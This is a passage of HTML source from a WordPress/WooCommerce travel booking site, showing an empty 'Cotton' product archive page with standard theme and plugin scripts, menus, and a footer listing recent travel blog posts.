var woozone_vars = {"ajax_url":"https://urgtravel.com/wp-admin/admin-ajax.php","checkout_url":"https://urgtravel.com/checkout/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.7.2" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/bootstrap.js?ver=ee87a497fc354ab31710d99e76510ff3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/perfect-scrollbar.jquery.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/magnific/jquery.magnific-popup.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="magnific-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/jquery.cookie.js?ver=ee87a497fc354ab31710d99e76510ff3" id="cookie-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/js/lightgallery.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/owl.carousel.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/particles.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="particles-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/main.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ziston-main-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/woocommerce.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ziston-woocommerce-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://urgtravel.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/add-to-cart.js?ver=ee87a497fc354ab31710d99e76510ff3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<style></style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#ff0505;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="[data-uri]" rel="icon" type="image/x-icon" /><script> var ajaxurl = "https://urgtravel.com/wp-admin/admin-ajax.php";</script><link rel="alternate" href="https://urgtravel.com/wp-json/tribe/events/v1/" /><script> var ajaxurl = "https://urgtravel.com/wp-admin/admin-ajax.php";</script>	
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="archive tax-pa_material-type term-cotton term-642 wp-theme-ziston wp-child-theme-ziston_child theme-ziston woocommerce woocommerce-page woocommerce-no-js tribe-no-js ziston-child elementor-default elementor-kit-9">
    <div class="wrapper-page"> 
        
    <header class="header-builder-frontend header-position-absolute">
      
      
<div class="header-mobile d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="canvas-mobile">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon fas fa-bars"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-4439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="mc4wp_form_widget-2" class="widget clearfix widget_mc4wp_form_widget"><h3 class="widget-title"><span>Newsletter</span></h3></aside>         </div>    
     </div>
   </div>
</div>				<div class="logo-mobile">
				  	<a href="https://urgtravel.com/">
					 	<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urgtravel.com" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				
								 	
				 	<div class="mobile-user">
				 		
							<div class="login-popup">
					         <span class="user-sign-in">
					            <a class="sign-in-link" href="#" data-toggle="modal" data-target="#form-ajax-login-popup">
					               <i class="icon far fa-user-circle"></i>
					            </a>
					         </span>
					      </div>

											</div>  

						

				<div class="main-search gva-search">
					<a class="control-search">
					  <i class="icon fi flaticon-magnifying-glass"></i>
					</a>
					<div class="gva-search-content search-content">
					  	<div class="search-content-inner">
						 	<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://urgtravel.com/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
					  	</div>  
					</div>
			 	</div>

		  	</div>

		</div>  
  	</div>
</div>
      <div class="header-builder-inner">
        <div class="d-none d-xl-block d-lg-block">
          <div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="79" class="elementor elementor-79">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57d845b2 elementor-section-full_width gv-sticky-menu elementor-section-height-default elementor-section-height-default row-top" data-id="57d845b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25a72b8f column-style-top" data-id="25a72b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757b4c3 elementor-widget elementor-widget-gva-logo" data-id="6757b4c3" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://urgtravel.com" title="Home" rel="Home">
        <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-546124ac column-style-top" data-id="546124ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e01133 elementor-widget elementor-widget-gva-navigation-menu" data-id="45e01133" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-main-menu-container"><ul id="menu-5juw" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c11191f column-style-top" data-id="6c11191f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>        </div> 
      </div>  
    </header>

        
    <div id="page-content"> 
<section id="wp-main-content" class="clearfix main-page">
    <div id="primary" class="content-area"><div id="content" role="main" class="site-content ziston">	<div class="custom-breadcrumb text-light text-center" >
					<div class="breadcrumb-overlay" style="background-color: rgba(17,22,31, 0.5)"></div>
				<div class="breadcrumb-main">
		  	<div class="container">
			 	<div class="breadcrumb-container-inner" style="padding-top:180px;padding-bottom:135px">
					<ol class="breadcrumb"><li><a href="https://urgtravel.com">Home</a> </li> <li class="active">Cotton</li></ol>					<h2 class="heading-title">Cotton</h2>			 	</div>  
		  	</div>   
		</div>  
	</div>
	    
   <div class="container">	
   	  <div class="main-page-content row">
         <div class="content-page col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">      
           
     			  <div id="wp-content" class="wp-content">	

  						
  							<h1 class="page-title hidden">Cotton</h1>

  						
  						                
     						
  							<div class="woocommerce-no-products-found">
	
	<div class="alert alert-info">
		<div class="alert_icon"><i class="far fa-life-ring"></i></div>
		<div class="alert_wrapper">No products were found matching your selection.</div>
		<a class="close hidden" href="#"><i class="far fa-times-circle"></i></a>
	</div>

</div>

  						
  				 </div>
   				
         </div>      

         
         
         
               </div>   
   </div>

    </div></div></section>

	</div>
	
</div>

	<footer id="wp-footer" class="clearfix">
		
		
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="55" class="elementor elementor-55">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="1c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767b column-style-top" data-id="767b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc38d6 elementor-widget elementor-widget-heading" data-id="7dc38d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-206f elementor-widget elementor-widget-text-editor" data-id="206f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Urgtravel.com is a travel booking site which compares millions of cheap flights, hotels, rental cars, airport taxis and many other useful tools. We show you available prices and let you choose the offer you prefer from our partners. We are helping you find the best value flights, hotels and more from around the globe.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-befbcfa column-style-top" data-id="befbcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5a elementor-widget elementor-widget-heading" data-id="1a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-548b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="548b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/contact/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-927cf3f column-style-top" data-id="927cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6181 elementor-widget elementor-widget-heading" data-id="6181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-226 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="226" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/flights/">

											<span class="elementor-icon-list-text">Flights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/hotels/">

											<span class="elementor-icon-list-text">Hotels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/cars/">

											<span class="elementor-icon-list-text">Cars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.comtrains/">

											<span class="elementor-icon-list-text">Trains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/taxi/">

											<span class="elementor-icon-list-text">Taxi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/bikes/">

											<span class="elementor-icon-list-text">Bikes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29a6623 column-style-top" data-id="29a6623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5414 elementor-widget elementor-widget-heading" data-id="5414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd82b7 elementor-widget elementor-widget-gva-posts" data-id="7fd82b7" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
          <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="A Train Traveling Through The Alps In Europe" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-600x600.jpg 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">See 2 European Countries In Under 60 Minutes: 3 Short Train Trips For 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">22</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="AI boosts efficiency for short-term rental operators" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-600x600.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">AI boosts efficiency for short-term rental operators</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">21</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-600x600.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">18</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f71a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="2f71a82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cb1d37 column-style-top" data-id="5cb1d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ac elementor-widget elementor-widget-text-editor" data-id="11ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2023 by Urgtravel.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-29e0e04 elementor-widget elementor-widget-text-editor" data-id="29e0e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our private social network at <a href="https://www.social.urgclub.com/" target="_blank" rel="noopener noreferrer"><strong>www.social.urgclub.com</strong></a> (this is our private social network for world travelers)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b4cddb column-style-top" data-id="6b4cddb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
